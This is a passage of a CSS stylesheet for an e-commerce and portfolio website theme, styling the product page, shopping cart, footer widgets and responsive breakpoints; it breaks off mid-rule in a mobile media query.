.single2 .product-visibility .other-products li img {
  width: 100%;
}
.single2 .product-visibility div.image-holder {
  margin-left: 100px;
}
.single-product-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 3px;
}
.single-product-section .product-details {
  margin-bottom: 20px;
}
.single-product-section .product-details p {
  margin-bottom: 20px;
}
.single-product-section .product-details p span.rating {
  display: inline-block;
}
.single-product-section .product-details p span.rating i {
  color: #999999;
  font-size: 12px;
  line-height: 20px;
}
.single-product-section .product-details p span.rating i[data-rated="rated"] {
  color: #ffba00;
}
.single-product-section .product-details p span.rev-num {
  display: inline-block;
  margin: 0;
  margin-left: 5px;
  color: #999999;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
}
.single-product-section .product-details span.price {
  display: block;
  color: #222222;
  font-family: 'Lato', sans-serif;
  font-size: 30px;
  font-weight: 900;
  padding-bottom: 20px;
  margin-bottom: 24px;
  border-bottom: 1px solid #e0e0e0;
  letter-spacing: 2px;
}
.single-product-section .product-details div.quantity-add {
  float: left;
}
.single-product-section .product-details button {
  width: 32px;
  height: 38px;
  display: inline-block;
  border: 1px solid #cccccc;
  text-align: center;
  line-height: 35px;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  outline: none;
  margin: 0px;
  padding: 0;
  background: transparent;
  float: left;
}
.single-product-section .product-details input {
  display: inline-block;
  float: left;
  width: 36px;
  height: 38px;
  border: 1px solid #cccccc;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  margin: 0;
  line-height: 34px;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  outline: none;
  text-align: center;
  padding: 0;
  background: transparent;
}
.single-product-section .product-details > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 23px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f9911e;
  border: 1px solid transparent;
  color: #ffffff;
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  text-align: center;
  margin-left: 12px;
}
.single-product-section .product-details > a:hover {
  opacity: 0.7;
}
.single-product-section .product-details .prod-list {
  padding-top: 25px;
  margin-bottom: 25px;
}
.single-product-section .product-details .prod-list .prod-list-item {
  margin-bottom: 10px;
}
.single-product-section .product-details .prod-list span {
  display: inline-block;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.7px;
  margin-right: 4px;
}
.single-product-section .product-details .prod-list ul {
  margin: 0;
  padding: 0;
  display: inline-block;
}
.single-product-section .product-details .prod-list ul li {
  display: inline-block;
}
.single-product-section .product-details .prod-list ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
}
.single-product-section .product-details .prod-list ul li a:hover {
  color: #f9911e;
}
.single-product-section .product-details .prod-list ul.product-social li {
  margin-left: 10px;
}
.single-product-section .product-details .prod-list ul.product-social li a {
  color: #222222;
  font-size: 15px;
}
.single-product-section .product-details .prod-list ul.product-social li a:hover {
  color: #f9911e;
}
.single-product-section .product-reviews ul {
  margin: 0;
  padding: 0;
}
.single-product-section .product-reviews ul li {
  list-style: none;
  border-bottom: 1px dotted #cccccc;
  margin-bottom: 16px;
  overflow: hidden;
}
.single-product-section .product-reviews ul li img {
  float: left;
  width: 80px;
  margin-bottom: 10px;
}
.single-product-section .product-reviews ul li .review-content {
  margin-left: 100px;
}
.single-product-section .product-reviews ul li .review-content h2 {
  overflow: hidden;
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: -6px;
}
.single-product-section .product-reviews ul li .review-content h2 span.rating {
  float: right;
  margin: 0;
}
.single-product-section .product-reviews ul li .review-content h2 span.rating i {
  color: #999999;
  font-size: 14px;
  line-height: 24px;
}
.single-product-section .product-reviews ul li .review-content h2 span.rating i[data-rated="rated"] {
  color: #ffba00;
}
.single-product-section .product-reviews ul li .review-content span.time {
  font-size: 13px;
  color: #999999;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 11px;
  display: inline-block;
  margin: 0 0 6px;
}
.single-product-section .product-reviews ul li .review-content p {
  margin: 0 0 10px;
}
.single-product-section .product-reviews a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 27px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  background: #f9911e;
  color: #ffffff;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.7px;
  font-size: 13px;
  text-align: center;
}
.single-product-section .product-reviews a:hover {
  opacity: 0.7;
}
.single-prod-tab-box {
  margin-bottom: 30px;
}
.single-prod-tab-box ul.nav-tabs {
  text-align: left;
}
.single-prod-tab-box ul.nav-tabs li a {
  padding: 10px 12px;
  letter-spacing: 1.5px;
  font-size: 12px;
}
.single-prod-tab-box ul.nav-tabs li.active a {
  background: #ffffff !important;
}
.single-prod-tab-box .tab-pane {
  padding-top: 34px;
}
.single-prod-tab-box.tab-box2 {
  margin-top: 40px;
}
.single-prod-tab-box.tab-box2 ul.nav-tabs {
  text-align: left;
  width: 220px;
  border: none;
  float: left;
}
.single-prod-tab-box.tab-box2 ul.nav-tabs li {
  float: none;
  display: block;
}
.single-prod-tab-box.tab-box2 ul.nav-tabs li a {
  padding: 20px 0px 20px 16px;
}
.single-prod-tab-box.tab-box2 ul.nav-tabs li.active a {
  background: #f8f8f8 !important;
  border: 1px solid #eeeeee;
  border-right: 1px solid transparent;
  margin-bottom: 0;
  margin-right: -1px;
}
.single-prod-tab-box.tab-box2 .tab-content {
  margin-left: 220px;
}
.single-prod-tab-box.tab-box2 .tab-pane {
  padding: 30px 20px;
  background: #f8f8f8;
  border: 1px solid #eeeeee;
}
.single-prod-tab-box.tab-box2 .tab-pane p {
  margin-bottom: 20px;
}
.related-products {
  background: #f8f8f8;
}
/*-------------------------------------------------*/
/* =  Shopping cart page
/*-------------------------------------------------*/
.shopping-cart-section {
  padding-bottom: 80px;
}
.checking-form {
  margin: 0;
}
.checking-form .table {
  margin-bottom: 30px;
}
.checking-form .table th,
.checking-form .table td {
  padding: 24px;
  vertical-align: middle;
  border: none;
}
.checking-form .table th {
  border-bottom: 1px solid #e0e0e0;
  color: #999999;
  font-size: 11px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
.checking-form .table td {
  border-bottom: 1px solid #e4e4e4;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
.checking-form .table td a.remove-item {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 13px;
}
.checking-form .table td a.remove-item:hover {
  color: #f9911e;
}
.checking-form .table td h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  font-weight: 900;
  margin: 0 0 5px 0;
}
.checking-form .table td h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.checking-form .table td h2 a:hover {
  color: #f9911e;
}
.checking-form .table td span.rating i {
  font-size: 12px;
  color: #999999;
}
.checking-form .table td span.rating i[data-rated="rated"] {
  color: #ffba00;
}
.checking-form .table td img {
  width: 90px;
  border: 1px solid #cccccc;
}
.checking-form .table td div.quantity-add {
  display: inline-block;
  overflow: hidden;
}
.checking-form .table td button {
  width: 32px;
  height: 38px;
  display: inline-block;
  border: 1px solid #cccccc;
  text-align: center;
  line-height: 35px;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  outline: none;
  margin: 0px;
  padding: 0;
  background: transparent;
  float: left;
}
.checking-form .table td input {
  display: inline-block;
  float: left;
  width: 36px;
  height: 38px;
  border: 1px solid #cccccc;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  margin: 0;
  line-height: 34px;
  color: #222222;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  outline: none;
  text-align: center;
  padding: 0;
  background: transparent;
}
.checking-form .checkout-buttons {
  overflow: hidden;
  margin-bottom: 40px;
}
.checking-form .checkout-buttons .left-buttons {
  float: left;
  width: 50%;
}
.checking-form .checkout-buttons .left-buttons input[type="text"] {
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border: 1px solid #e6e6e6;
  padding: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  color: #cccccc;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  margin-bottom: 10px;
  width: 170px;
}
.checking-form .checkout-buttons .left-buttons input[type="text"]:focus {
  border: 1px solid #f9911e;
}
.checking-form .checkout-buttons .right-buttons {
  float: left;
  width: 50%;
  text-align: right;
}
.checking-form .checkout-buttons a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 9px 17px;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  color: #f9911e;
  background: transparent;
  border: 2px solid #f9911e;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1.6px;
  margin-left: 7px;
}
.checking-form .checkout-buttons a:hover {
  background: #f9911e;
  color: #ffffff;
}
.checking-form .total-box {
  overflow: hidden;
}
.checking-form .total-box .inner-total {
  width: 360px;
  float: right;
}
.checking-form .total-box .inner-total h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 10px;
  padding-bottom: 16px;
}
.checking-form .total-box .inner-total .table td {
  padding: 7px 0;
  color: #999999;
  font-weight: 700;
  letter-spacing: 1.6px;
  border: none;
}
.checking-form .total-box .inner-total .table td span {
  color: #222222;
  font-weight: 400;
  text-transform: initial;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
	padding-top: 60px;
	background-color: #4f4e4b;
}
footer .footer-widgets {
  padding-bottom: 30px;
}
footer .footer-widgets .widgets {
  margin-bottom: 40px;
}
footer .footer-widgets .widgets ul.tag-list {
  margin: 0;
  padding: 0;
}
footer .footer-widgets .widgets ul.tag-list li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 2px;
}
footer .footer-widgets .widgets ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  padding: 7px 15px;
  border: 1px solid #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: transparent;
}
footer .footer-widgets .widgets ul.tag-list li a:hover {
  background: #ffffff;
  color: #f9911e;
}
footer .footer-widgets .widgets ul.flickr-list {
  margin: 0;
  padding: 0;
}
footer .footer-widgets .widgets ul.flickr-list li {
  display: inline-block;
  margin-bottom: 3px;
  margin-right: 0px;
}
footer .footer-widgets .widgets ul.flickr-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .footer-widgets .widgets ul.flickr-list li a img {
  max-width: 80px;
}
footer .footer-widgets .widgets ul.flickr-list li a:hover {
  opacity: 0.7;
}
footer .footer-widgets .widgets ul.popular-list {
  margin: 0;
  padding: 0;
}
footer .footer-widgets .widgets ul.popular-list li {
  list-style: none;
  overflow: hidden;
  margin-bottom: 10px;
}
footer .footer-widgets .widgets ul.popular-list li img {
  float: left;
}
footer .footer-widgets .widgets ul.popular-list li h2 {
  margin-left: 60px;
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: 400;
  text-transform: inherit;
}
footer .footer-widgets .widgets ul.popular-list li h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
}
footer .footer-widgets .widgets ul.popular-list li h2 a:hover {
  color: #f9911e;
}
footer .footer-widgets .widgets ul.popular-list li span {
  display: block;
  margin: 0;
  margin-left: 60px;
  color: #f9911e;
  font-size: 11px;
  font-weight: 700;
  font-family: 'Lato', sans-serif;
}
footer h2 {
  color: #222222;
  font-size: 15px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 30px;
  letter-spacing: 1.5px;
}
footer h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 30px;
  letter-spacing: 2px;
}
footer ul.social-list {
  margin: 0;
  padding: 0;
  margin-top: 20px;
}
footer ul.social-list li {
  display: inline-block;
  margin: 0;
  margin-right: 8px;
}
footer ul.social-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #f9911e;
  font-size: 12px;
  text-align: center;
}
footer ul.social-list li a:hover {
  background: #ffffff;
  color: #222222;
}
footer p.copyright {
  padding: 25px 0;
  border-top: 1px dotted #717173;
  text-transform: uppercase;
  font-size: 12px;
  margin: 0;
  text-align: center;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1900px) {
  .vertical-header header {
    padding-top: 100px;
  }
  .vertical-header header .logo {
    margin-bottom: 40px;
  }
  .vertical-header .page-banner-section {
    padding: 70px 85px 70px 25px;
  }
}
@media (max-width: 1500px) {
  .portfolio-box .project-post,
  .portfolio-section.black-style .portfolio-box.fullwidth .project-post,
  .blog-section.masonry .blog-box.fullwidth .blog-post,
  #portfolio-section .portfolio-box .project-post,
  #portfolio-section2 .portfolio-box .project-post {
    width: 25%;
  }
  .portfolio-section.grid-style .portfolio-box.fullwidth .project-post,
  .portfolio-section.vertical-style .portfolio-box.fullwidth .project-post {
    width: 33.33%;
  }
  .portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
    width: 20%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box .inner-hover {
    top: 15px;
    padding: 0 15px;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box a {
    margin-top: -20px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box a i {
    font-size: 15px;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box a.zoom {
    margin-left: -70px;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box a.link {
    margin-left: -20px;
  }
  .portfolio-section.alt-style .portfolio-box .project-post .hover-box a.like {
    margin-left: 30px;
  }
  .blog-section.alternative .blog-box .blog-post.small-size {
    width: 25%;
  }
  .blog-section.alternative .blog-box .blog-post.big-size {
    width: 50%;
  }
  #news-section .news-box .owl-arrows {
    margin-top: -150px;
  }
  #feature-section .feature-box .feature-post {
    width: 25%;
  }
  #feature-section .feature-box .feature-post.snd-size {
    width: 50%;
  }
  #about-section4 .about-box .about-post .post-content {
    padding: 0 15px;
  }
  .marketing-box .product .hover-mark h1.offer {
    font-size: 25px;
  }
  .marketing-box .product .hover-mark h2 {
    font-size: 15px;
  }
}
@media (max-width: 1199px) {
  .portfolio-box .project-post,
  .portfolio-section.black-style .portfolio-box.fullwidth .project-post,
  .blog-section.masonry .blog-box.fullwidth .blog-post,
  #portfolio-section .portfolio-box .project-post,
  #portfolio-section2 .portfolio-box .project-post {
    width: 33.33%;
  }
  .portfolio-section.grid-style .portfolio-box.fullwidth .project-post {
    width: 50%;
  }
  .portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
    width: 25%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post,
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post {
    width: 25%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post.snd-size,
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post.snd-size,
  .portfolio-section.vertical-style .portfolio-box.col3 .project-post,
  .portfolio-section.vertical-style .portfolio-box.fullwidth .project-post {
    width: 50%;
  }
  .vertical-header .container {
    max-width: 100%;
  }
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-r .cont-box,
  .blog-section.alternative .blog-box .blog-post.big-size.cont-post-l .cont-box,
  .blog-section.alternative .blog-box .blog-post.small-size .cont-box {
    padding: 10px 10px;
  }
  .error-section,
  .comming-soon-section {
    min-height: inherit !important;
    padding: 100px 0;
  }
  .error-section .error-content {
    position: relative;
    top: inherit;
    left: inherit;
    margin-top: 0;
  }
  #about-section .about-box .about-post {
    width: 50%;
  }
  #feature-section .feature-box .feature-post.feature-text-post .inner-feature {
    margin-top: -75px;
  }
  #feature-section .feature-box .feature-post.feature-text-post .inner-feature i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
    margin-bottom: 15px;
  }
  #feature-section .feature-box .feature-post.feature-text-post .inner-feature h2 {
    font-size: 14px;
    margin-bottom: 12px;
  }
  #about-section4 .about-box .about-post .post-content .member-text {
    padding-right: 8px;
  }
  #about-section4 .about-box .about-post .post-content .member-skills {
    padding-left: 8px;
  }
  #services-section2 .services-box-line .services-post {
    width: 50%;
  }
  .marketing-box .product {
    width: 50%;
    margin-bottom: 1px;
  }
}
@media (max-width: 1100px) {
  #about-section .about-box .about-post {
    width: 50%;
  }
  #about-section .about-box {
    padding-top: 0;
  }
  #about-section .about-box .about-post .about-post-content a {
    margin-top: 20px;
  }
  #about-section .about-box .about-post,
  #about-section .about-box .inner-about-box {
    margin-top: 0;
  }
  #about-section .about-box .about-post:hover .hover-about {
    padding-top: 150px;
  }
  #news-section .news-box .owl-arrows {
    display: none;
  }
}
@media (max-width: 991px) {
  header .navbar-nav > li > a {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .portfolio-box .project-post,
  #portfolio-section .portfolio-box .project-post,
  #portfolio-section2 .portfolio-box .project-post {
    width: 50%;
  }
  #statistic-section .statistic-post {
    margin-bottom: 36px;
  }
  .page-banner-section {
    text-align: center;
  }
  .page-banner-section ul {
    text-align: center;
  }
  .portfolio-section.grid-style .portfolio-box,
  .portfolio-section.masonry-style .portfolio-box {
    width: 740px;
    margin-left: -10px;
  }
  .portfolio-section.grid-style .portfolio-box .project-post,
  .portfolio-section.masonry-style .portfolio-box .project-post {
    width: 350px;
  }
  .portfolio-section.grid-style .portfolio-box.col3 .project-post {
    width: 350px;
  }
  .portfolio-section.masonry-style .portfolio-box.col4 .project-post {
    width: 226px;
  }
  .portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
    width: 33.33%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post,
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post,
  .portfolio-section.black-style .portfolio-box.col3 .project-post,
  .portfolio-section.black-style .portfolio-box.fullwidth .project-post,
  .blog-section.masonry .blog-box.fullwidth .blog-post {
    width: 50%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post.snd-size,
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post.snd-size,
  .portfolio-section.alt-style.white-style .portfolio-box .project-post.snd-size,
  #portfolio-section3 .portfolio-box .project-post.snd-size {
    width: 100%;
  }
  .portfolio-section.alt-style.white-style .portfolio-box .project-post,
  #portfolio-section3 .portfolio-box .project-post {
    width: 50%;
  }
  .vertical-header header {
    position: relative;
    width: 100%;
    max-width: 100%;
    height: auto !important;
    padding-top: 0;
  }
  .vertical-header header .logo {
    text-align: center;
    padding: 10px 5px 0px;
    margin-bottom: 0;
  }
  .vertical-header nav.menu {
    max-height: 250px;
    overflow-y: scroll;
    overflow-x: hidden;
    display: none;
    text-align: center;
  }
  .vertical-header nav.menu > li > a {
    margin-bottom: 10px;
    padding: 0;
  }
  .vertical-header header nav ul li.drop ul.dropdown,
  .vertical-header header nav ul li.drop div.ver-megadropdown {
    position: relative;
    text-align: center;
    top: 0;
    left: 0;
    width: 100%;
    visibility: visible;
    opacity: 1;
    border: none;
    padding: 0;
  }
  .vertical-header header nav ul li.drop ul.dropdown li a,
  .vertical-header header nav ul li.drop div.ver-megadropdown li a {
    background: transparent;
    text-align: center;
    border: none;
    padding: 8px 25px;
  }
  .vertical-header header nav ul li.drop div.ver-megadropdown ul {
    width: 100%;
  }
  .vertical-header header nav ul li.drop div.ver-megadropdown li {
    float: none;
    display: block;
    margin: 0;
    width: 100%;
  }
  .vertical-header header nav ul li.drop div.ver-megadropdown li a {
    padding: 0;
  }
  .vertical-header a.elemadded {
    display: block;
  }
  .vertical-header #content {
    margin-left: 0;
  }
  .vertical-header .page-banner-section {
    padding: 40px 15px 40px 15px;
  }
  .blog-section.standard:before {
    display: none;
  }
  .blog-section.standard .blog-box {
    background: transparent;
    padding-right: 0;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-left {
    padding-right: 40px;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-right {
    padding-left: 40px;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-left .post-content span.timeline-point {
    right: -54px;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-right .post-content span.timeline-point {
    left: -54px;
  }
  .blog-section.masonry .blog-box {
    width: 740px;
  }
  .blog-section.masonry .blog-box .blog-post {
    width: 350px;
  }
  .vertical-header .blog-section.masonry .blog-box .blog-post {
    width: 340px;
  }
  .blog-section.alternative .blog-box .blog-post.small-size {
    width: 100%;
  }
  .blog-section.alternative .blog-box .blog-post.big-size {
    width: 100%;
  }
  .blog-section.alternative .blog-post .cont-box {
    min-height: inherit !important;
  }
  .blog-section.single2 .blog-post.single-post .post-gal .hover-single {
    bottom: 10px;
  }
  .blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post h1 {
    font-size: 15px;
  }
  .blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .date-post,
  .blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post ul.post-tags {
    display: none;
  }
  .blog-section.single2 .blog-post.single-post .post-gal .hover-single .container .title-post,
  .blog-section.single2 .blog-post.single-post .post-content {
    margin-left: 0;
  }
  .error-section,
  .comming-soon-section {
    padding: 50px 0;
  }
  #features-section .features-box .feature-img-post {
    text-align: center;
  }
  #subscribe-line-section label {
    display: block;
    margin-right: 0;
  }
  #news-section2 .news-box .news-post .news-title .date-post {
    display: none;
  }
  #news-section2 .news-box .news-post .news-title h2 {
    margin: 0;
  }
  #news-section2 .news-box .news-post .news-content p,
  #news-section2 .news-box .news-post .news-content a {
    margin-left: 0;
  }
  #feature-section .feature-box .feature-post {
    width: 100%;
  }
  #feature-section .feature-box .feature-post.snd-size {
    width: 100%;
  }
  #feature-section .feature-box .feature-post.feature-text-post {
    min-height: inherit !important;
  }
  #feature-section .feature-box .feature-post.feature-text-post .inner-feature {
    position: initial !important;
    top: inherit;
    left: inherit;
    padding: 30px 15px;
    margin-top: 0px;
    height: auto;
  }
  #about-section4 .about-box .about-post {
    width: 100%;
    float: none;
    margin-bottom: 40px;
  }
  #about-section4 .about-box .about-post img {
    margin-bottom: 20px;
  }
  #statistic-section4 .statistic-post span.timer {
    margin-top: 30px;
    display: inline-block;
  }
  #news-section3 .news-box {
    width: 750px;
  }
  #shop-section2 .products-box .product-post {
    width: 50%;
    margin-bottom: 2px;
  }
  .checking-form .checkout-buttons .left-buttons,
  .checking-form .checkout-buttons .right-buttons {
    width: 100%;
    text-align: left;
    float: none;
  }
  .checking-form .checkout-buttons .left-buttons a,
  .checking-form .checkout-buttons .right-buttons a {
    margin-right: 6px;
    margin-left: 0;
    margin-bottom: 6px;
  }
  .checking-form .checkout-buttons .left-buttons input,
  .checking-form .checkout-buttons .right-buttons input {
    margin-right: 6px;
  }
  .checking-form .total-box .inner-total {
    width: 100%;
    float: none;
  }
}
@media (max-width: 767px) {
  .navbar-default .navbar-toggle {
    margin-top: 19px;
  }
  header.active .navbar-default .navbar-toggle {
    margin-top: 19px;
  }
  header .navbar-nav > li > a {
    padding: 4px 15px !important;
    color: #222222 !important;
  }
  header .navbar-nav > li > a.open-search {
    display: none;
  }
  .megadrop-down {
    position: relative;
    visibility: visible;
    opacity: 1;
    top: inherit;
    left: inherit;
    background: transparent;
    padding: 5px 25px;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -o-box-shadow: none !important;
  }
  .megadrop-down .dropdown h2 {
    display: none;
  }
  .megadrop-down .dropdown ul li {
    padding-bottom: 0px;
  }
  .megadrop-down .dropdown ul li a {
    padding-bottom: 9px;
  }
  .megadrop-down .dropdown a.comming {
    display: none;
  }
  ul.drop-down {
    position: relative;
    visibility: visible;
    opacity: 1;
    top: inherit;
    left: inherit;
    background: transparent;
    width: 100%;
    border-top: none;
  }
  #portfolio-section ul.filter li {
    margin: 0 5px 4px;
  }
  #clients-section .clients-box ul.client-list li {
    width: 33.33%;
  }
  .portfolio-section.grid-style .portfolio-box,
  .portfolio-section.masonry-style .portfolio-box {
    width: 100%;
    margin-left: 0;
  }
  .portfolio-section.grid-style .portfolio-box .project-post,
  .portfolio-section.masonry-style .portfolio-box .project-post {
    width: 100%;
    margin: 10px 0;
  }
  .portfolio-section.grid-style .portfolio-box.col3 .project-post,
  #portfolio-section .portfolio-box .project-post,
  #portfolio-section2 .portfolio-box .project-post,
  #portfolio-section3 .portfolio-box .project-post {
    width: 100%;
  }
  .portfolio-section.grid-style .portfolio-box.fullwidth .project-post {
    width: 100%;
  }
  .portfolio-section.masonry-style .portfolio-box.col4 .project-post {
    width: 100%;
  }
  .portfolio-section.masonry-style .portfolio-box.fullwidth .project-post {
    width: 50%;
  }
  .portfolio-section.alt-style .portfolio-box .project-post,
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box .project-post,
  .portfolio-section.alt-style.white-style .portfolio-box .project-post {
    width: 100%;
  }
  .portfolio-section.alt-style.white-style-fullwidth .portfolio-box {
    margin-left: 5px;
    margin-right: 5px;
  }
  .portfolio-section.black-style .portfolio-box .project-post,
  .portfolio-section.black-style .portfolio-box.col3 .project-post,
  .portfolio-section.black-style .portfolio-box.fullwidth .project-post,
  .portfolio-section.vertical-style .portfolio-box .project-post,
  .portfolio-section.vertical-style .portfolio-box.col3 .project-post,
  .portfolio-section.vertical-style .portfolio-box.fullwidth .project-post,
  .blog-section.masonry .blog-box.fullwidth .blog-post {
    width: 100%;
  }
  .blog-section .blog-box .blog-post .post-content .date-post {
    display: none;
  }
  .blog-section .blog-box .blog-post .post-content .post-content-text,
  .blog-section.standard .blog-box .blog-post .post-content {
    margin-left: 0;
  }
  .blog-section .blog-box .blog-post .post-content .post-content-text h2 {
    font-size: 16px;
    margin-bottom: 15px;
  }
  .blog-section.standard .blog-box .blog-post .date-post {
    display: none;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-left {
    padding-right: 0px;
    width: 100%;
    float: none;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-right {
    padding-left: 0px;
    width: 100%;
    float: none;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-left .post-content span.timeline-point {
    display: none;
  }
  .blog-section.grid .blog-box.timeline .blog-post.timeline-right .post-content span.timeline-point {
    display: none;
  }
  .blog-section.grid .blog-box.timeline:after {
    display: none;
  }
  .blog-section.masonry .blog-box {
    width: 100%;
    margin-left: 0;
  }
  .blog-section.masonry .blog-box .blog-post {
    width: 100%;
    margin: 10px 0;
  }
